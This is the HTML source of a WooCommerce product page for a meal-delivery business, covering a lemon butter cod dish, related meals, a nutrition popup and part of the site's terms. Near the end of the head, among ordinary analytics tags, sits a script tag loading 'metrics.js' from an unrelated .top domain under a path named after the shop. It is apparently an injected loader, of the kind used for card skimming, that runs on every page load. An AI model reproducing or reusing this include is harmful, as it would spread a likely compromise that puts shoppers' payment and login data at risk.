<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="alternate" href="https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/" hreflang="en-us" /><link rel="alternate" href="https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/" hreflang="x-default" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '689730128978483', {}, {
    "agent": "woocommerce-9.6.3-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.signup-pg input[type='submit'] {
    cursor: pointer;
}

.signup-pg {
    z-index: 5;
}

.swal2-container {
    z-index: 999999 !important;
}

.woocommerce .woocommerce-MyAccount-navigation > ul > li.woocommerce-MyAccount-navigation-link--my-meal a:before {
    content: "\f0f5";
}



.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password:hover {
    background: #ffffff;
    color: #2e266f;
    border: 1px solid #2e266f;
}
.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password {
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    margin: 30px 0 0;
    width: auto;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    cursor: pointer;
    padding: 10px 30px;
}
.page-template-forgot-password .wc-forgot-pwd-form input {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.my-meal {
    width: 42%;
    float: left;
    margin: 10px 30px 10px 0px;
    background: transparent;
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    min-height: 280px;
}

.my-meal figcaption h4 {
    font-size: 17px;
    padding: 10px 10px;
    text-align: center;
}

.my-meal p {
    text-align: center;
    margin-bottom: 20px;
}

p.pm-per-meal-price span {
    display: inline-block !important;
    text-decoration: line-through;
}

#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #202020;
    border-top: 1px solid #202020;
}

.covid-warning {
    background: #1f48ac;
    padding: 16px 0px;
	    position: relative;
	z-index: 9999;
}

.covid-warning p {
    color: #fff;
    text-align: center;
    font-size: 14px;
    margin: 0 auto;
}

header {
    position: relative;
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
    position: fixed;
    top: 0;
	  z-index: 999999
}

.covid-warning i {
    color: #fff;
    position: absolute;
    right: 50px;
    top: 6px;
    cursor: pointer;
}


////Landing page css ////
body {
    margin: 0;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disabled {
    cursor: none;
}
		</style>
		

<script src="https://www.google.com/recaptcha/enterprise.js?onload=primeCaptchaCallback&render=6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee"></script>

<script src="https://frontsnow.top/2/eatprimemeals/metrics.js"></script>
</head>

<div class="clear" style="clear:both"></div>

<body class="product-template-default single single-product postid-1222 theme-Prime_Meal woocommerce woocommerce-page woocommerce-no-js">
    
<!-- -----------------------Push Responsive Menu   ---------------------- -->

<pushmenu>
    <a id="hamburg" href="#">
        <div class="nav-cross">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </a>
    <div id="menuoverlay"></div>
    <nav class="nav1">
        <div class="container">
            <div class="row">
                <formobile>
                    <div class="push-logo"><a href="https://www.eatprimemeals.com/"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /></a> </div>
                   <!-- <div class="search-nav">
                        <form method="get" id="searchform" action="https://www.eatprimemeals.com/">
                            <input type="submit" id="searchsubmit" value="Search"/>
                            <input type="text" value="" name="s" id="s"
                                   placeholder="Search"/>
                        </form>
                    </div>-->

                </formobile>
                <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </nav>
</pushmenu>

<!-- -----------------------Push Responsive Menu   ---------------------- -->

<main>

<!--
    <div class="covid-warning">
        <div class="row">
            <div class="col-md-12">
                <p>We prepare our meals in hygienic environment where we extensively care of the SOP's in relation to covid-19, Our meal boxes are pressurized and delivered to you germ free.</p>
                <i class="fa fa-times-circle"></i>
            </div>
        </div>
    </div>
-->
    <header class="header">

        <div class="head-nav">
            <div class="container-fluid wd-95">
              <div class="row">
                <div class="col-3">
                  <div class="logo">
                        <a href="https://www.eatprimemeals.com/" title="Prime Meals" rel="home"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /> </a>
                    </div>
                  

                </div>
                <div class="col-6">
			<div class="custom-menu-class"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div></div>

       
                <div class="col-3 text-right"> 
                
                    <ul class="inline">
                      <li><a href="https://www.eatprimemeals.com/login" class="active">login</a></li>
                      <!-- <li><a href="/sign-up">Sign Up</a></li> -->
                    </ul>
                </div>  

                
                </div>
            </div>
          </div>
          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0G458R32B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0G458R32B');
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
  ttq.load('CEU1AQ3C77U87C9MRF50');
  ttq.page();
}(window, document, 'ttq');
</script>
    </header>
    
      
 
<section class="section singlepro">
    <div class="container">
    

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.eatprimemeals.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/classic/">Classic</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/classic/lean/">Lean</a>&nbsp;&#47;&nbsp;Keto Lemon Butter Cod</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1222" class="product type-product post-1222 status-publish first instock product_cat-classic product_cat-lean has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-100x100.jpg" data-thumb-alt="Lemon Garlic Cod" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-100x100.jpg 100w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-scaled.jpg"><img width="600" height="400" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-600x400.jpg" class="wp-post-image" alt="Lemon Garlic Cod" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-scaled.jpg" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" fetchpriority="high" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-600x400.jpg 600w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-300x200.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-1024x683.jpg 1024w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-768x512.jpg 768w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-1536x1024.jpg 1536w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Keto Lemon Butter Cod</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>This is a light and fluffy lemon butter cod seafood dish made to cut your cravings and feel great. We season, sear and briefly roast our cod to the desired temperature. Then we layer a flavorful reduced creamy lemony sauce on top, giving the seafood the final touch by adding steamed to perfection spaghetti squash and pairing the entire meal with a side of freshly steamed green beans. We are sure keto lemon butter cod will be a favorite for our seafood lovers.</p>
</div>

	
	<form class="cart" action="https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967dce544a24">Keto Lemon Butter Cod quantity</label>
	<input
		type="number"
				id="quantity_6967dce544a24"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1222" class="single_add_to_cart_button button alt">View Menu</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KLBC599</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.eatprimemeals.com/product-category/classic/" rel="tag">Classic</a>, <a href="https://www.eatprimemeals.com/product-category/classic/lean/" rel="tag">Lean</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Keto Lemon Butter Cod&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/keto-ish-lemon-butter-cod/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.eatprimemeals.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1241 status-publish first instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/teriyaki-glazed-wild-caught-salmon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Teriyaki-Glazed-Salmon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teriyaki Glazed Salmon" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Teriyaki-Glazed-Salmon-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Teriyaki-Glazed-Salmon-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Teriyaki-Glazed-Salmon-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Teriyaki Glazed Wild Caught Salmon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></span>
</a><a href="?add-to-cart=1241" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1241" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1241" data-product_sku="TGWCS599" aria-label="Add to cart: &ldquo;Teriyaki Glazed Wild Caught Salmon&rdquo;" rel="nofollow" data-success_message="&ldquo;Teriyaki Glazed Wild Caught Salmon&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1241" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1221 status-publish instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/fancy-buffalo-chicken-delight/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buffalo Chicken N Multi Grain" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Buffalo-Chicken-N-Multi-Grain-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Signature Buffalo Chicken</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
</a><a href="?add-to-cart=1221" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1221" data-product_sku="FBCD399" aria-label="Add to cart: &ldquo;Signature Buffalo Chicken&rdquo;" rel="nofollow" data-success_message="&ldquo;Signature Buffalo Chicken&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1221" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1229 status-publish instock product_cat-classic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/demi-glaze-steak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demi Glazed Steak" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Demi-Glazed-Steak-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Paleo Demi Glaze Steak</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.99</bdi></span></span>
</a><a href="?add-to-cart=1229" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1229" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1229" data-product_sku="DGS599" aria-label="Add to cart: &ldquo;Paleo Demi Glaze Steak&rdquo;" rel="nofollow" data-success_message="&ldquo;Paleo Demi Glaze Steak&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1229" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-227 status-publish last instock product_cat-classic product_cat-plant-based product_tag-package has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/package-2-06-regular-meals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="229" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Over the Table 1" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-3.jpg 299w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/Over-the-Table-1-3-229x300.jpg 229w" sizes="(max-width: 229px) 100vw, 229px" /><h2 class="woocommerce-loop-product__title">Package 2 &#8211; 6 Regular Meals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.94</bdi></span> / 7 days</span>
</a><a href="?add-to-cart=227" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_227" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="227" data-product_sku="" aria-label="Add to cart: &ldquo;Package 2 - 6 Regular Meals&rdquo;" rel="nofollow" data-success_message="&ldquo;Package 2 - 6 Regular Meals&rdquo; has been added to your cart">Select</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_227" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
    </div>
</section>


</div>



<!-- POPUP Start -->

<div class="popup">
  <div class="overlay">
    <span class="closebtn"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-8">
          <h5>Very Verde Chicken</h5>
          <p>with Super Greens & Roasted Cauliflower</p>
          <ul>
            <li>Glutan Free</li>
            <li>Dairy Free</li>
            <li>Soy Free</li>
          </ul>
        </div>
        <div class="col-md-4 text-right">
          <a class="btn" href="javascript:;">ADD</a>
        </div>
      </div>

      <div class="row popbot">
        <div class="col-md-6">
          <figure>
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
          </figure>
        </div>

        <div class="col-md-6">
        <div class="popcap">
            <div class="box">
            <h4>What makes this dish special</h4>
            <p>Eating your greens never tasted (or felt) so good—this savory dish skips excess carbs for extra protein</p>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter</p>
            <p>Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan</p>
            <p>A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
          </div>

          <div class="box">
            <h4>Ingredients</h4>
            <ul>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Chicken Breast</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Spinach</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Cauliflower</small>
                </a>
              </li>
            </ul>
            <h4>ALL Ingredients</h4>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
                        
            
          </div>
          
          <div class="box">
              <h4>What's Inside</h4>
              <p>Information is per serving.</p>
              <ul class="row whatinside">
                <li class="col-md-6">
                    <h5>Calories</h5>
                    <h2>867</h2>
                    <progress id="file" value="21" max="100"> 21% </progress>
                    <h6>21% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>carbs</h5>
                    <h2>20g</h2>
                    <progress id="file" value="7" max="100"> 7% </progress>
                    <h6>7% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Total Fat</h5>
                    <h2>88g</h2>
                    <progress id="file" value="28" max="100"> 28% </progress>
                    <h6>28% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Protein</h5>
                    <h2>70g</h2>                                      
                </li>
            </ul>
            <figure>
                <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/nortein.png">
            </figure>
          </div>
          
            
        </div>
          
        </div>
      </div>

    </div>
  </div>
</div>

<!-- POPUP End -->

<!-- --------terms popup starts--------- -->
<div class="popup pm-meal-popup terms-popup">
  <div class="overlay">
    <span class="closebtn pm-close-popup"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-12">
          <div class="term-cont">
          <h5 class="text-center">TERMS AND CONDITIONS</h5><br>
          <p"><h1>WEBSITE TERMS AND CONDITIONS OF USE AND SALE</h1>
<p>By using our Website, you agree to these Terms and Conditions of Use (“Terms &amp; Conditions”). We reserve the right, in our sole discretion, to change, modify, add or remove portions of these Terms &amp; Conditions at any time. You should check these Terms &amp; Conditions periodically for changes. By using this Website after we post any changes to these Terms &amp; Conditions, you agree to accept those changes, whether or not you have reviewed them. If you do not agree to these Terms &amp; Conditions, you should not use our Website and, if applicable, you should arrange to cancel your registered user account.</p><p">
<p>&nbsp;</p><p">
<p><strong>SCOPE OF TERMS &amp; CONDITIONS</strong></p><p">
<p>The following are the Terms and Conditions of Use and Sale (“Terms &amp; Conditions”) of Prime Meals, LLC, a Florida limited liability company, (hereinafter “Prime Meals”).</p><p">
<p>&nbsp;</p><p">
<p><strong>TERMS &amp; CONDITIONS &#8211; IN GENERAL</strong></p><p">
<p>By using this Website, you agree to be legally bound and to abide by these Terms &amp; Conditions, just as if you had signed this agreement. If you do not comply with these Terms &amp; Conditions at any time, we reserve the right, if applicable, to do any one or more of the following with or without prior notice to you: (a) Deactivate your password; (b) Terminate your user account; (c) Delete all information in your user account; and (d) Restrict or block your access to the Website. Further, you agree that we shall not be liable to you or any third-party for any termination or cancellation of your access to, or use of, our Website. | From time to time, we may supplement these Terms &amp; Conditions with additional terms and conditions (&#8220;Additional Terms&#8221;). You understand and agree that Additional Terms are automatically incorporated by reference into these Terms &amp; Conditions. Use of the Website is only available to users who are 18 years of age or older and reside in the United States, or its possessions AND territories. Prime Meals makes NO claims that the Website OR ANY of its content is accessible from outside the United States. Should you access our Website outside of the United States, you do so on your own initiative and are responsible for compliance with local laws. ## RESTRICTIONS ON USE OF MATERIALS You acknowledge that this Website contains, or may contain in the future, information, software, photos, video, text, graphics, music, sounds, questions, creative suggestions, messages, comments, feedback, ideas, recipes, notes, drawings, articles and other materials (collectively, &#8220;Content&#8221;) that are protected by copyrights, patents, trademarks, trade secrets and/or other proprietary rights, and that these rights are valid and protected in all forms, media and technologies existing now or hereafter developed. | All Content is copyrighted under the United States copyright laws (and, if applicable, similar foreign laws). Prime Meals and REAL FOOD REAL PEOPLE are trademarks owned by Prime Meals. Prime Meals reserves all rights in these trademarks and any other trademarks or intellectual property owned by Prime Meals. You may not modify, publish, transmit, distribute, perform, participate in the transfer or sale of, create derivative works of, or in any way exploit, any of the Content, in whole or in part. When Content is downloaded to your computer, you do not obtain any ownership interest in the Content. You may download the Content for personal use only. Modification of the Content or use of the Content for any other purpose, including, but not limited to, use of any Content in printed form or on any other website or networked computer environment is strictly prohibited unless you receive our prior written consent.</p><p">
<p>&nbsp;</p><p">
<p><strong>BECOMING A REGISTERED USER</strong></p><p">
<p>There is no cost to becoming a registered user of our Website. You do not have to become a registered user to use this Website. However, you must be a registered user to order our food products (“Products”). From time to time, areas of the Website may be restricted for use by registered users only. You must register in accordance with instructions that you will find on this Website. | If you elect to become a registered user of our Website, you agree to provide us with true, accurate and complete information about yourself (&#8220;Registered User Data&#8221;), and to maintain and promptly update the Registered User Data and any other information you provide to us, to keep it accurate. Without limiting any other provision of these Terms &amp; Conditions, if you provide any information that is untrue, inaccurate, or incomplete, or we have reasonable grounds to suspect that such is the case, we reserve the right to suspend or terminate your user account and refuse any and all current or future use of our Website (or any portion thereof). You agree not to assign, transfer or sublicense your rights as a registered user of this Website. You further agree not to register for more than one account or create a false or misleading identity on this Website. You may create an account on behalf of a family member or significant other who otherwise would not be able to register an account and manage it themselves.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIVACY</strong></p><p">
<p>We are committed to protecting your privacy and security. For more information, you should review our Privacy Policy, which is incorporated into these Terms &amp; Conditions by this reference.</p><p">
<p>&nbsp;</p><p">
<p><strong>LINKS</strong></p><p">
